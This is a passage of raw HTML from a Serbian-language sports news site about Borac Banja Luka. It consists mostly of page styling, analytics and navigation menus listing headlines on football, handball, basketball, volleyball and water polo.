href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Frezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular post-template-default single single-post postid-31021 single-format-standard wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-golom-deketa-savladao-madjare/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац голом Декета савладао Мађаре</a></li><li><a href="https://borac-sport.com/crveno-plavi-otputovali-u-antaliju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Црвено-плави&#8220; отпутовали у Анталију</a></li><li><a href="https://borac-sport.com/dino-skorup-stigao-na-sestomjesecnu-pozajmicu-iz-rumunije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дино Скоруп стигао на шестомјесечну позајмицу из Румуније</a></li><li><a href="https://borac-sport.com/borac-raskinuo-ugovor-sa-sireveldom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац раскинуо уговор са Сиревелдом</a></li><li><a href="https://borac-sport.com/borac-predstavio-spansko-pojacanje-paskval-u-crveno-plavom-do-ljeta-2028-godine/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/abel-paskval-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/abel-paskval-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/abel-paskval.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац представио шпанско појачање: Пасквал у црвено-плавом до љета 2028. године!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li><li><a href="https://borac-sport.com/borcevi-napori-nisu-bili-uzaludni-ponisten-upis-nebojse-torbice-na-prostor-u-srpskoj-ulici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Борчеви напори нису били узалудни!&#8220; Поништен упис Небојше Торбице на простор у Српској улици</a></li><li><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-oglasilo-po-pitanju-spora-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Удружење &#8220;Црвено-плави&#8220; се огласило по питању спора РК Борац и Небојше Торбице</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" 